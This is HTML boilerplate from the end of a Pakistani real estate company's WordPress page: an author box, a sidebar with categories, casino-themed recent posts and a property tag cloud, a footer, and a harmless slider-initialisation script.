<div class="author_info author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">

	<div class="author_avatar" itemprop="image">
		<a class="author_avatar_link" href="https://themrl.com/author/bot/">
			<img alt='' src='https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/12ded12520856b56cb4fb33d1d5b9314556a89f8a1e08638fa1d7db379de975c?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div><!-- .author_avatar -->

	<div class="author_description">
		<h5 class="author_title" itemprop="name"><a class="author_link fn" href="https://themrl.com/author/bot/" rel="author">Service Bot</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio" itemprop="description">
						<div class="author_links">
							</div>
		</div><!-- .author_bio -->

	</div><!-- .author_description -->

</div><!-- .author_info -->
	</div>
	</article>
						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-491"><a href="https://themrl.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://themrl.com/category/jeu/">jeu</a> (1)
</li>
	<li class="cat-item cat-item-493"><a href="https://themrl.com/category/jeux/">jeux</a> (2)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (97)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://themrl.com/category/spellen/">Spellen</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (590)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/pontoon-online-a-slovenian-gamblers-deep-dive/" class="post_info_date">January 26, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/pontoon-online-a-slovenian-gamblers-deep-dive/">Pontoon Online: A Slovenian Gambler&#8217;s Deep Dive</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/desentranando-los-juegos-de-platincasino-que-maximizan-tus-bonos-una-guia-para-jugadores-experimentados/" class="post_info_date">January 26, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/desentranando-los-juegos-de-platincasino-que-maximizan-tus-bonos-una-guia-para-jugadores-experimentados/">Desentrañando los Juegos de Platincasino que Maximizan tus Bonos: Una Guía para Jugadores Experimentados</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"><span class="image_wrap"><img src="https://themrl.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-09-at-5.59.20-PM-410x164.jpeg" alt="" width="410" height="164"></span></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1302985081" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/about/"><span class="custom_links_list_item_title">About </span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/contact/"><span class="custom_links_list_item_title">Contacts</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/faq/"><span class="custom_links_list_item_title">FAQ</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://themrl.com/privacy-policy/"><span class="custom_links_list_item_title">Privacy Policy</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a25d6e9 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a25d6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6cc3629c sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="6cc3629c" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Say Hello</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-20b1335 sc_fly_static elementor-widget elementor-widget-spacer" data-id="20b1335" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-17f89511 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="17f89511" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://&lt;a href=&quot;mailto:info@themrl.com&quot;&gt;info@themrl.com&lt;/a&gt;" data-wplink-url-error="true">info@themrl.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5eb141db elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5eb141db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ec77aa1 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5ec77aa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5063a7d sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="5063a7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3b3a4608 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b3a4608" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-194c0578 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="194c0578" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-25c94b32 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="25c94b32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4f7326d1 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4f7326d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 All Right Reserved The Master&#8217;s Real Estate &amp; Builders Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-26962449 sc_fly_static elementor-widget elementor-widget-spacer" data-id="26962449" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
